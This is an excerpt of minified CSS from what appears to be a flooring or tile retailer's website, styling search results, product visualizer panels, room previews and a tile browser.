";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-content:hover .searchResult-text,.searchResult_media .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;color:#fff;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em;-webkit-transition:all .2s ease;transition:all .2s ease}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.searchResult_document .searchResult-text h2,.searchResult_media .searchResult-text h2{color:inherit}.searchResult_document .post-title,.searchResult_media .post-title{font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .post-title a,.searchResult_media .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-15px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-7px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_case_study .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em}.searchResult_case_study .searchResult-text a:not([class^=btn]){color:inherit}.searchResult_case_study .searchResult-text a:not([class^=btn]):hover{color:inherit}.searchResult_case_study .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_case_study .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#444541}.searchResult_page .post-title a{color:#444541;-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_page .post-title a:hover{color:#ab5724}.searchResult_page .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_page .post-excerpt{font-weight:300;margin:.55556em 0}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.66667em}.visualizer-label_small{margin-bottom:.57143em;font-size:.77778em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}body.keyboard-tab button.roomvo-stimr:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.27778em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}}@media screen and (max-width:767px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:23.61111em}.productDetails-visual-previews{position:relative;min-height:23.61111em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.27778em 0 .55556em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:.9375em;padding:0;margin:0 0 .66667em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;padding-left:.55556em;padding-right:40px}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-input label{font-size:.83333em}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f2f2f2}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.66667em;line-height:1em;padding:.5em 1em;background:#ab5724;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#707372;color:#fff}.productRoomOptions-rooms{margin:1.66667em .83333em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.83333em 1.66667em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#707372}.productRoomOptions-actions .cancel:hover{color:#ab5724}.productDetails-visual-room{display:block;margin:0 0 .27778em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.5em;background:#eee;padding:.66667em .66667em}.product-room .text .product-room-name{display:block;font-size:1em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.66667em .83333em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns='3'] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:39.03904% 82.52788%;width:50px;height:50px;background-size:691px 568px}.productDetails-visual-download{display:block;margin:0 0 .27778em}.product-download{background:#eee;text-align:center;padding:1.66667em}.product-download-icon{display:block;padding:0 0 .88889em;margin:0}.product-download-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block}.productDetails-visual-variants{display:block;margin:.55556em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.11111em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#444541;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#707372}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#707372}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.66667em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.55556em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.66667em;margin-bottom:2.22222em}@media screen and (max-width:991px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.77778em}.visualizer-palette-item_placeholder>div{font-size:.77778em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.33333em .55556em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.33333em;right:.55556em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.77778em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.66667em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.66667em;color:#707372;background:#f2f2f2}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:3.88889em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.27778em;height:1.27778em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.55556em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.11111em;height:.44444em;margin:0 -1.66667em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:6.66667em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.77778em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#707372;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.11111em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.33333em 0;padding:.66667em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.33333em;height:2.33333em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.66667em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.33333em);-ms-flex-preferred-size:calc(100% - 1.33333em);flex-basis:calc(100% - 1.33333em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.33333em);-ms-flex-preferred-size:calc(50% - 1.33333em);flex-basis:calc(50% - 1.33333em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.33333em);-ms-flex-preferred-size:calc(25% - 1.33333em);flex-basis:calc(25% - 1.33333em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.33333em);-ms-flex-preferred-size:calc(20% - 1.33333em);flex-basis:calc(20% - 1.33333em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.11111em 0 0 0;padding:.88889em 1.11111em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.77778em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.44444em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - .88889em);-ms-flex-preferred-size:calc(100% - .88889em);flex-basis:calc(100% - .88889em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - .88889em);-ms-flex-preferred-size:calc(50% - .88889em);flex-basis:calc(50% - .88889em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - .88889em);-ms-flex-preferred-size:calc(25% - .88889em);flex-basis:calc(25% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .88889em);-ms-flex-preferred-size:calc(12.5% - .88889em);flex-basis:calc(12.5% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .5em);-ms-flex-preferred-size:calc(12.5% - .5em);flex-basis:calc(12.5% - .5em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.11111em 0 0 0;padding:.55556em .72222em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.55556em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.27778em}.visualizer-tileBrowser-switchBrand{display:none}.editorContent .visualizer-tileBrowser-switchBrand .btn-cart,.editorContent .visualizer-tileBrowser-switchBrand .btn-clear,.editorContent .visualizer-tileBrowser-switchBrand .btn-default,.editorContent .visualizer-tileBrowser-switchBrand .btn-default-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-main-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent .visualizer-tileBrowser-switchBrand .gform_next_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_previous_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_reset_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_submit_button,.editorContent .visualizer-tileBrowser-switchBrand .thumb-button,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand 